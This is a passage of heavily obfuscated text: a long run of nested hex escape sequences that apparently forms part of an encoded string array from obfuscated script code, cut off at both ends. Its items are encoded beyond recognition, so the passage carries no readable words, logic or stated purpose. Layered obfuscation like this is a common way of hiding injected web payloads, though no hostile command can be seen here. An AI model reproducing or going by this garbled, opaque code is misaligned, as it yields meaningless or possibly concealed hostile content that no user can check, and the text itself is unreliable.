5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x